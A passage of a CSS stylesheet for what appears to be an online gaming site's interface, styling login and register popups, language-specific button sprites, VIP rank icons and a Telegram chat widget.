    /* top: 65px;  */
}

.naga-group-validate {
    width: 1000px;
    position: relative;
    top: -34px;
    left: -80px;
    /* margin-left: 205px; */
    white-space: nowrap;
    font-size: 20px;
}

.naga-login-val-txt {
    position: absolute;
    top: 69px;
    left: 102px;
    color: #f0ff00 !important;
}

.naga-err-all-login {
    width: 300px !important;
    color: yellow !important;
    font-weight: bold;
    position: absolute;
    left: 95px;
    top: -3px;
    /* margin-left: 35px; */
    white-space: nowrap;
}

.service-title {
    font-size: 25px;
    padding: 30px 0px 0px 0px;
}

.service-content {
    width: 100%;
    height: 473px;
    background-image: url('img/login/service-bg.png');
    background-size: 100% 100%;
    background-repeat: no-repeat;
    color: white;
}

.service-content .button {
    background-color: transparent;
    outline: 0;
    max-width: 100%;
    width: auto;
    display: block;
    margin: 50px auto;
    border: none;
    -webkit-transition: -webkit-transform .23s ease-out;
    transition: -webkit-transform .23s ease-out;
    transition: transform .23s ease-out;
    transition: transform .23s ease-out, -webkit-transform .23s ease-out;
    display: block;
    position: relative;
}

.clog-page-frm {
    max-width: 100% !important;
}

.button-naga {
    position: relative;
    background-color: transparent;
    border: none;
    outline: 0;
    /* padding-top: 5px;  */
}

.button-naga:hover {
    filter: brightness(1.4);
}

::placeholder {
    color: white;
    z-index: 1;
    /*  opacity: 1; Firefox */
}

.clog-page-adv .buttons {
    padding: 10px 0;
}

input[name="Username"]::placeholder,
input[name="DisplayName"]::placeholder,
input[name="Password"]::placeholder {
    color: #ff99eb;
}

.clog-page-frm-register .field input[type=password],
.clog-page-frm-register .field input[type=text] {
    margin-left: 25px;
    padding: 4px 50px 4px 27px;
}

.ohyea__form-field {
    margin: 0px;
    padding-left: 36px;
}

.text-naga {
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    font-size: 32px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 100%;
}

.text-header-register {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    font-size: 35px;
    position: absolute;
    top: 31px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 100%;
    background-image: linear-gradient(#ffef81 37%, #ff8400 64%, #ffef81 79%);
    -webkit-text-fill-color: transparent;
    /* -webkit-text-stroke: 0.5px black; */
    -webkit-background-clip: text;
}

.text-yellow {
    content: "";
    background-image: linear-gradient(to top, #ffcf8b 0%, #ffffff 100%);
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1.2px #923802;
    -webkit-background-clip: text;
    font-family: "robotoBold";
}

.text-blue {
    content: "";
    background: linear-gradient(to top, #abd8ff 0%, #ffffff 100%);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1.2px #002770;
    -webkit-text-fill-color: transparent;
    font-family: "robotoBold";
}

.text-red {
    content: "";
    background: linear-gradient(to top, #ff9391 0%, #ffffff 100%);
    -webkit-text-stroke: 1.2px #923802;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: "robotoBold";
}

.text-green {
    content: "";
    background: linear-gradient(to top, #8bff9f 0%, #ffffff 100%);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1.2px #063b02;
    -webkit-text-fill-color: transparent;
    top: 48%;
    font-family: "robotoBoldCondensed";

}

.text-violet {
    content: "";
    background: linear-gradient(to top, #e4b0ff 0%, #ffffff 100%);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1.2px #57007f;
    -webkit-text-fill-color: transparent;
    top: 48%;
    font-family: "robotoBoldCondensed";
}

.naga-btn-gr-fb {
    /* position: absolute; */
    left: 31px;
    top: 10px;
}

.naga-btn-gr-playnow {
    /* position: absolute; */
    right: 11px;
    top: 10px;
}

.loading-in-button {
    top: 48%;
    left: 63px;
}

.loading-login-pst-km {
    left: 65px !important;
}

.loading-login-pst-ph {
    left: 77px !important;
}

.loading-login-pst-my {
    left: 75px !important;
}

.service-chat {
    font-size: 28px;
    text-shadow: 1px 0 #f1db78, -1px 0 #f1db78, 0 1px #f1db78, 0 -1px #f1db78;
    color: black;
    font-family: 'robotoMedium';
    position: absolute;
    left: 296px;
    top: 15px;
}

.service-fanpage {
    font-size: 28px;
    text-shadow: 1px 0 #f1db78, -1px 0 #f1db78, 0 1px #f1db78, 0 -1px #f1db78;
    color: black;
    font-family: 'robotoMedium';
    position: absolute;
    left: 296px;
    top: 15px;
}

#btnPlaynowLogin:disabled .loading-in-button,
#btnPlaynowMain:disabled .loading-in-button,
#btnLoginOnRegisterPopup:disabled .loading-in-button {
    display: inline-block;
}

.loading-in-button-icon span {
    border: 5px solid #8f1414;
    border-top-color: transparent;
}

.clog-page-langs .list {
    overflow: unset;
}

.naga-txt-lang {
    font-size: 23.27px;
    font-family: 'utmHelve';
    height: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    background: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) 100%);
    border-radius: 19px;
}

@media only screen and (max-width: 843px) {
    .ohyea__modal#ohyea_full .modal-dialog {
        min-height: 0;
    }
}

.cus-tlg-contain,
.cus-tlg-contain-item {
    box-shadow: rgb(0 0 0 / 10%) 0 12px 24px 0;
    border-radius: 18px;
    transition: opacity .3s, margin .3s, visibility .3s;
    background-color: #fff;
    transform: translate3d(0, 0, 0)
}

@media only screen and (max-width:843px) {
    .ohyea__modal#ohyea_full .modal-dialog {
        min-height: 0
    }
}

.cus-tlg-contain {
    display: flex;
    flex-direction: column;
    width: 360px;
    opacity: 1;
    pointer-events: all;
    visibility: visible;
    touch-action: auto;
    margin-bottom: 126px;
    position: fixed;
    bottom: 0;
    right: -16px;
    left: auto;
    z-index: 2
}

.cus-tlg-scale {
    margin-right: 410px
}

.cus-tlg-contain-item {
    display: none;
    flex-direction: column;
    width: 100%;
    overflow: hidden
}

.cus-tlg-header {
    background: #197bff;
    color: #111;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    padding: 20px
}

.cus-tlg-body {
    padding: 20px;
    background-color: #f5f5f5;
    position: relative;
    overflow: auto;
    max-height: 360px;
    z-index: 5
}

.cus-tlg-main-btn,
.cus-tlg-x-btn {
    -webkit-box-pack: center;
    position: absolute
}

.cus-tlg-x-btn {
    border-radius: 100%;
    background-color: #ddd;
    padding: 12px;
    right: 12px;
    top: 9px;
    height: 5px;
    width: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #000 !important;
    text-decoration: none
}

.cus-tlg-main-btn {
    height: 71px;
    width: 71px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    cursor: pointer;
    user-select: none;
    outline: 0;
    background: url("/assets/imgs/iconstlgram.png") 0 0/100% 100% no-repeat;
    margin-bottom: 20px;
    margin-right: 20px;
    margin-left: 20px;
    right: 50px;
    bottom: -98px;
    overflow: auto
}

.cus-tlg-main-btn-scale {
    right: -335px
}

.cus-tlg-title {
    text-decoration: none;
    padding: 10px;
    color: #111;
    font-weight: 700;
    font-size: 13px
}

.cus-tlg-chat {
    padding: 7px 14px 6px;
    background-color: #fff;
    border-radius: 0 8px 8px;
    position: relative;
    transition: .3s;
    transform-origin: center top;
    box-shadow: rgb(0 0 0 / 13%) 0 1px .5px;
    margin: auto auto 20px;
    max-width: calc(100% - 66px)
}

.cus-tlg-footer {
    text-decoration: none;
    padding: 8px 12px;
    border-radius: 24px;
    border: none;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    position: relative;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin: 20px;
    overflow: hidden;
    appearance: none
}

.cus-tlg-footer-link,
.cus-tlg-header-link {
    margin-left: 8px;
    margin-right: 8px;
    z-index: 1;
    color: #fff
}

.cus-tlg-show {
    display: flex
}

.cus-tlg-header-link {
    font-size: 25px
}

/* Header */
.sprite-header {
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/header/header-L7.webp");
}

.popupmain-coin {
    width: 51px;
    height: 51px;
    background-position: -585px -69px
}

.b-ic-eve {
    margin-top: -2px;
    background-position: -471px -63px
}

.bg-center-h {
    width: 581px;
    height: 59px;
    background-position: -2px -2px
}

.btn-center {
    width: 173px;
    height: 65px;
    background-position: -585px -2px
}

.h-coin {
    width: 45px;
    height: 49px;
    background-position: -638px -69px
}

.h-icon-bg {
    vertical-align: middle;
    width: 62px;
    height: 63px;
    background-position: -151px -63px;
    z-index: 1;
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    transform: scale(0.87);
}

.h-mail {
    width: 62px;
    height: 63px;
    background-position: -279px -63px;
    margin-left: -2px;
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    transform: scale(0.87);
}

.h-setting {
    width: 62px;
    height: 63px;
    background-position: -343px -63px;
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    transform: scale(0.87);
    margin-left: -9px;
}

.h-ios {
    width: 72px;
    height: 73px;
    background-position: -834px -2px;
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
    left: -12px;
    top: -5px;
    position: absolute;
}

.h-android {
    width: 72px;
    height: 73px;
    background-position: -760px -2px;
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
    left: -9px;
    top: -5px;
    position: absolute;
}

.item .h-android {
    -webkit-transform: scale(0.65) !important;
    -ms-transform: scale(0.65) !important;
    transform: scale(0.65) !important;
    left: 4px;
    position: absolute;
}

.flag-en {
    width: 42px;
    height: 40px;
    background-position: -685px -69px;
    position: absolute;
}

.flag-km {
    width: 42px;
    height: 40px;
    background-position: -729px -77px;
    position: absolute;
}

.flag-my {
    width: 42px;
    height: 40px;
    background-position: -773px -77px;
    position: absolute;
}

.flag-th {
    width: 42px;
    height: 40px;
    background-position: -817px -77px;
    position: absolute;
}

.flag-ph {
    width: 83px;
    height: 59px;
    background-position: -2px -63px;
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    left: -3px;
}

.item-flag-ph {
    width: 83px !important;
    height: 59px !important;
    position: absolute;
    background-position: -2px -63px;
    -webkit-transform: scale(0.5) !important;
    -ms-transform: scale(0.5) !important;
    transform: scale(0.5) !important;
    top: 0px !important;
    left: -11px !important;
}



.header-download-logo {
    width: 200px;
    height: 200px;
    background-position: -35px -77px;
    -webkit-transform: scale(0.23);
    -ms-transform: scale(0.23);
    transform: scale(0.23);
    left: -60px;
    position: absolute;
}

/* Footer */
.sprite-footer {
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
}

.b-ic-chat {
    width: 72px;
    height: 71px;
    background-position: -413px -176px
}

.b-ic-eve-calendar {
    background-position: -721px -160px
}

.b-ic-shop {
    width: 140px;
    height: 157px;
    background-position: -643px -1px
}

.b-ic-sp {
    width: 61px;
    height: 61px;
    background-position: -1030px -106px
}

.b-ic-transfer {
    width: 77px;
    height: 46px;
    background-position: -785px -106px
}

.bg-bottom-frice {
    width: 88px;
    height: 57px;
    background-position: -1061px -169px
}

.b-ic-tut {
    width: 55px;
    height: 68px;
    background-position: -885px -106px;
    -webkit-transform: translateX(-50%) scale(0.85) !important;
    -ms-transform: translateX(-50%) scale(0.85) !important;
    transform: translateX(-50%) scale(0.85) !important;
    top: -8px !important;
}

.b-ic-forum {
    width: 72px;
    height: 71px;
    background-position: -487px -176px;
    -webkit-transform: translateX(-50%) scale(0.85) !important;
    -ms-transform: translateX(-50%) scale(0.85) !important;
    transform: translateX(-50%) scale(0.85) !important;
    top: -8px !important;
}

.b-ic-guild {
    width: 72px;
    height: 71px;
    background-position: -561px -176px;
    -webkit-transform: translateX(-50%) scale(0.85) !important;
    -ms-transform: translateX(-50%) scale(0.85) !important;
    transform: translateX(-50%) scale(0.85) !important;
    top: -3px !important;
}

.b-ic-jack {
    width: 65px;
    height: 60px;
    background-position: -1093px -106px;
    -webkit-transform: translateX(-50%) scale(0.95) !important;
    -ms-transform: translateX(-50%) scale(0.95) !important;
    transform: translateX(-50%) scale(0.95) !important;
}

.bg-ic-circle {
    width: 84px;
    height: 69px;
    background-position: -635px -176px;
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
    left: -2px;
    top: -2px;
}

.bg-ic-ribbon {
    width: 84px;
    height: 69px;
    background-position: -799px -154px;
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
    left: -2px;
    top: -2px;
}

.board-eve {
    background-position: -799px -1px
}

.sprite-ic-new {
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    position: absolute;
    background-position: -1459px -314px;
    width: 99px;
    height: 91px;
    left: 10px;
    top: 9px;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.rib-ic-new {
    background-image: url('img/sprite-sheet/room/new_ic.webp');
    width: 100px;
    height: 93px;
    position: absolute;
    top: -14px;
    left: -20px;
    background-repeat: no-repeat;
}

.rib-ic-hot {
    background-image: url('img/sprite-sheet/room/hot_ic.webp');
    width: 100px;
    height: 93px;
    position: absolute;
    top: -12px;
    left: -18px;
    background-repeat: no-repeat;
}

.h-coin-jack {
    width: 45px;
    height: 49px;
    background-position: -638px -69px;
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    left: -10px;
    top: -13px;
}

.sprite-prof-ic {
    -webkit-transform: scale(0.27);
    -ms-transform: scale(0.27);
    transform: scale(0.27);
    position: absolute;
    left: -14px;
    top: 11px;
}

/*  spritesheet popup tanvn */
.sprite-live777-login {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/login-popup-L7/login-popup-L7.webp");
}

.back-btn {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 18px;
    height: 27px;
    background-position: -1819px -2px
}

.login-btn-close-register {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 51px !important;
    height: 51px !important;
    background-position: -1530px -612px !important
}

.btn-create-en {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-create-fil {
    width: 538px;
    height: 99px;
    background-position: -2px -176px
}

.btn-create-km {
    width: 538px;
    height: 99px;
    background-position: -543px -74px
}

.btn-create-my {
    width: 538px;
    height: 99px;
    background-position: -2px -278px
}

.btn-create-ph {
    width: 538px;
    height: 99px;
    background-position: -2px -176px
}

.btn-create-th {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-create-vi {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-create-zh {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-fb-dai {
    width: 537px;
    height: 97px;
    background-position: -542px -380px
}

.btn-green-en {
    width: 531px;
    height: 97px;
    background-position: -2px -584px
}

.btn-green-fil {
    width: 531px;
    height: 97px;
    background-position: -542px -480px
}

.btn-green-km {
    width: 531px;
    height: 97px;
    background-position: -2px -684px
}

.btn-green-my {
    width: 531px;
    height: 97px;
    background-position: -1285px -2px
}

.btn-green-ph {
    width: 531px;
    height: 97px;
    background-position: -542px -480px
}

.btn-green-th {
    width: 531px;
    height: 97px;
    background-position: -2px -584px
}

.btn-green-vi {
    width: 531px;
    height: 97px;
    background-position: -542px -580px
}

.btn-green-zh {
    width: 531px;
    height: 97px;
    background-position: -2px -584px
}

.btn-login-en {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-login-fil {
    width: 186px;
    height: 150px;
    background-position: -1084px -74px
}

.btn-login-km {
    width: 166px;
    height: 150px;
    background-position: -1656px -694px
}

.btn-login-my {
    width: 186px;
    height: 150px;
    background-position: -1104px -646px
}

.btn-login-ph {
    width: 186px;
    height: 150px;
    background-position: -1084px -74px
}

.btn-login-th {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-login-vi {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-login-zh {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-playfb-en {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-fil {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-km {
    width: 281px;
    height: 97px;
    background-position: -820px -680px
}

.btn-playfb-my {
    width: 281px;
    height: 97px;
    background-position: -1273px -102px
}

.btn-playfb-ph {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-th {
    width: 281px;
    height: 97px;
    background-position: -1557px -102px
}

.btn-playfb-vi {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-zh {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playnow-en {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-playnow-fil {
    width: 537px;
    height: 99px;
    background-position: -2px -380px
}

.btn-playnow-km {
    width: 537px;
    height: 99px;
    background-position: -543px -278px
}

.btn-playnow-my {
    width: 537px;
    height: 99px;
    background-position: -2px -482px
}

.btn-playnow-ph {
    width: 537px;
    height: 99px;
    background-position: -2px -380px
}

.btn-playnow-th {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-playnow-vi {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-playnow-zh {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-register-playnow-en {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-register-playnow-fil {
    width: 251px;
    height: 99px;
    background-position: -1314px -304px
}

.btn-register-playnow-km {
    width: 251px;
    height: 99px;
    background-position: -1568px -202px
}

.btn-register-playnow-my {
    width: 251px;
    height: 99px;
    background-position: -1568px -304px
}

.btn-register-playnow-ph {
    width: 251px;
    height: 99px;
    background-position: -1314px -304px
}

.btn-register-playnow-th {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-register-playnow-vi {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-register-playnow-zh {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-service-en {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-service-fil {
    width: 191px;
    height: 83px;
    background-position: -1330px -610px
}

.btn-service-km {
    width: 191px;
    height: 83px;
    background-position: -1293px -696px
}

.btn-service-my {
    width: 191px;
    height: 83px;
    background-position: -1584px -608px
}

.btn-service-ph {
    width: 191px;
    height: 83px;
    background-position: -1330px -610px
}

.btn-service-th {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-service-vi {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-service-zh {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-small-fb {
    width: 250px;
    height: 97px;
    background-position: -1584px -508px
}

.btn-submit-en {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.btn-submit-fil {
    width: 251px;
    height: 99px;
    background-position: -1568px -406px
}

.btn-submit-km {
    width: 251px;
    height: 99px;
    background-position: -1076px -544px
}

.btn-submit-my {
    width: 251px;
    height: 99px;
    background-position: -1330px -508px
}

.btn-submit-ph {
    width: 251px;
    height: 99px;
    background-position: -1568px -406px
}

.btn-submit-th {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.btn-submit-vi {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.btn-submit-zh {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.chat-service1 {
    width: 380px;
    height: 71px;
    background-position: -2px -784px
}

.login-en {
    width: 50px;
    height: 49px;
    background-position: -929px -780px
}

.login-fil {
    width: 51px;
    height: 52px;
    background-position: -1778px -608px
}

.header-regis {
    background-image: linear-gradient(180deg, #482d0f 0%, rgba(96, 0, 0, 1) 100%);
}

.ic-coin {
    width: 35px;
    height: 35px;
    background-position: -1276px -458px
}

.key {
    width: 45px;
    height: 49px;
    background-position: -1293px -782px
}

.login-km {
    width: 51px;
    height: 52px;
    background-position: -768px -780px
}

.live7-vip-service {
    width: 380px;
    height: 71px;
    background-position: -385px -784px
}

.live777-logo {
    width: 228px;
    height: 228px;
    background-position: -1083px -227px
}

.login-my {
    width: 51px;
    height: 50px;
    background-position: -822px -780px
}

.login-ph {
    width: 51px;
    height: 52px;
    background-position: -1778px -608px
}

.login-th {
    width: 50px;
    height: 49px;
    background-position: -982px -780px
}

.user {
    width: 40px;
    height: 41px;
    background-position: -1341px -782px
}

.login-vi {
    width: 50px;
    height: 50px;
    background-position: -876px -780px
}

.login-zh {
    width: 50px;
    height: 49px;
    background-position: -1035px -780px
}


.ohyea__modal_close {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/login-popup-L7/login-popup-L7.webp");
    background-position: -1525px -610px !important;
    background-color: transparent;
    width: 56px !important;
    height: 56px !important;
}


.sprite-live777-popupmain {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp");
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
}


.sprite-vip-0 {
    width: 82px;
    height: 76px;
    background-position: -339px -274px;
    left: -14px;
    top: 11px;
}

.sprite-vip-1 {
    width: 89px;
    height: 79px;
    background-position: -753px -253px;
    left: -17px;
    top: 11px;
}

.sprite-vip-2 {
    width: 97px;
    height: 79px;
    background-position: -781px -441px;
    left: -22px;
    top: 11px;
}

.sprite-vip-3 {
    width: 96px;
    height: 88px;
    background-position: -666px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-4 {
    width: 96px;
    height: 87px;
    background-position: -764px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-5 {
    width: 108px;
    height: 92px;
    background-position: -377px -352px;
    left: -26px;
    top: 3px;
}

.sprite-vip-6 {
    width: 108px;
    height: 92px;
    background-position: -451px -446px;
    left: -26px;
    top: 3px;
}

.sprite-vip-7 {
    width: 108px;
    height: 92px;
    background-position: -487px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-8 {
    width: 108px;
    height: 92px;
    background-position: -533px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-9 {
    width: 108px;
    height: 92px;
    background-position: -561px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-10 {
    width: 108px;
    height: 92px;
    background-position: -597px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-11 {
    width: 108px;
    height: 92px;
    background-position: -643px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-12 {
    width: 108px;
    height: 92px;
    background-position: -671px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-13 {
    width: 108px;
    height: 92px;
    background-position: -707px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-14 {
    width: 108px;
    height: 92px;
    background-position: -423px -253px;
    left: -26px;
    top: 3px;
}

/* popup main */

.bg-light {
    width: 115px;
    height: 113px;
    background-position: -549px -105px
}

.bg-overlay-vip {
    width: 240px;
    height: 239px;
    background-position: -1px -354px
}

.bg-shop-item-detail {
    width: 32px;
    height: 275px;
    background-position: -1px -77px
}

.bgItemMenu {
    width: 147px;
    height: 85px;
    background-position: -862px -129px
}

.bgItemRank {
    width: 130px;
    height: 140px;
    background-position: -417px -77px
}

.bgPopupHeader {
    width: 1012px;
    height: 74px;
    background-position: -1px -1px
}

.popupmain-bgShape {
    width: 302px;
    height: 72px;
    background-position: -35px -279px;
    background-size: initial !important;
}

.popupmain-btnBlue {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 159px;
    height: 50px;
    background-position: -810px -77px
}

.btnCircleYellow {
    width: 215px;
    height: 63px;
    background-position: -665px -535px
}

.btnGreen {
    width: 159px;
    height: 50px;
    background-position: -504px -540px
}

.popupmain-btnToggle {
    background-repeat: initial !important;
    width: 50px;
    height: 50px;
    background-position: -950px -450px
}

.popupmain-btnYellow {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 159px;
    background-position: -844px -253px;
    white-space: nowrap
}

.btnYellowSmall {
    width: 145px;
    height: 60px;
    background-position: -844px -305px
}

.popupmain-close {
    background-size: initial !important;
    width: 51px;
    height: 51px;
    background-position: -325px -221px;
    transform: scale(1.25);
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    margin-top: -12px;
    margin-right: -6px
}

.game-slide-arrow {
    width: 37px;
    height: 75px;
    background-position: -880px -439px
}

/* .h-icon-bg {width:62px; height:63px; background-position: -882px -516px} */
.icon-minus {
    width: 23px;
    height: 26px;
    background-position: -980px -77px
}

.icon-plus {
    width: 23px;
    height: 26px;
    background-position: -980px -216px
}

.iconstlgram {
    width: 96px;
    height: 96px;
    background-position: -243px -483px
}

.live777-logo-icon-download {
    width: 200px;
    height: 200px;
    background-position: -35px -77px
}

.modal_title_bg_aft {
    width: 42px;
    height: 56px;
    background-position: -237px -221px
}

.modal_title_bg_bef {
    width: 42px;
    height: 56px;
    background-position: -281px -221px
}

.progressbar {
    width: 600px;
    height: 30px;
    background-position: -378px -221px
}

.sprite-vip-0 {
    width: 82px;
    height: 76px;
    background-position: -339px -274px;
    left: -14px;
    top: 11px;
}

.sprite-vip-1 {
    width: 89px;
    height: 79px;
    background-position: -753px -253px;
    left: -17px;
    top: 11px;
}

.sprite-vip-2 {
    width: 97px;
    height: 79px;
    background-position: -781px -441px;
    left: -22px;
    top: 11px;
}

.sprite-vip-3 {
    width: 96px;
    height: 88px;
    background-position: -666px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-4 {
    width: 96px;
    height: 87px;
    background-position: -764px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-5 {
    width: 108px;
    height: 92px;
    background-position: -377px -352px;
    left: -26px;
    top: 3px;
}

.sprite-vip-6 {
    width: 108px;
    height: 92px;
    background-position: -451px -446px;
    left: -26px;
    top: 3px;
}

.sprite-vip-7 {
    width: 108px;
    height: 92px;
    background-position: -487px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-8 {
    width: 108px;
    height: 92px;
    background-position: -533px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-9 {
    width: 108px;
    height: 92px;
    background-position: -561px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-10 {
    width: 108px;
    height: 92px;
    background-position: -597px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-11 {
    width: 108px;
    height: 92px;
    background-position: -643px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-12 {
    width: 108px;
    height: 92px;
    background-position: -671px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-13 {
    width: 108px;
    height: 92px;
    background-position: -707px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-14 {
    width: 108px;
    height: 92px;
    background-position: -423px -253px;
    left: -26px;
    top: 3px;
}

.popupmain-star {
    width: 51px;
    height: 51px;
    background-position: -451px -540px
}

.star-plas {
    width: 132px;
    height: 128px;
    background-position: -243px -353px
}

.t-icon-bell {
    width: 36px;
    height: 35px;
    background-position: -377px -446px
}

.popupmain-top-1 {
    width: 64px;
    height: 70px;
    background-position: -817px -367px;
    background-size: initial !important;
}

.popupmain-top-2 {
    width: 64px;
    height: 70px;
    background-position: -883px -367px;
    background-size: initial !important;
}

.popupmain-top-3 {
    width: 64px;
    height: 70px;
    background-position: -949px -367px;
    background-size: initial !important;
}

.vipBar {
    width: 259px;
    height: 26px;
    background-position: -549px -77px
}

.vipClup {
    width: 178px;
    height: 142px;
    background-position: -237px -77px
}


.lb-menu-header .inner .item.active:before {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -862px -129px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .progressbar .progressed {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -378px -221px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar .progressbar .progressed {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -549px -77px;
    height: 26px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common>.icon .icon-vip-club {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -237px -77px;
    background-size: initial !important;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item.item-rank .overlay {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -243px -353px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item:before {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -417px -77px;
    background-repeat: initial !important;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-next,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-pre {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -880px -439px;
    background-size: initial !important;
    background-repeat: initial !important;
    width: 37px;
    height: 75px;
    -webkit-transform: translateY(-50%) scale(.65);
    -ms-transform: translateY(-50%) scale(.65);
    transform: translateY(-50%) scale(.65);
    margin-left: -4px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-next {
